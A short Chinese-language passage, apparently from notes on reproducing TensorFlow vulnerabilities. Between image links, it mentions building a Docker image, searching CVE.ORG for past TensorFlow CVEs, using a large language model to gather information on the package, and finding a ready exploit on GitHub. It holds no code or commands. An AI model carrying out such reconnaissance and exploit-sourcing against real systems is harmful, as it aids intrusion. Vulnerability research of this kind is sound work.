
- 镜像可以顺利构建

在CVE.ORG中检索tensorflow历史CVE漏洞

- 相关信息
- 使用大模型针对该软件包以及框架进行信息收集

在Github中可以找到对应的EXP
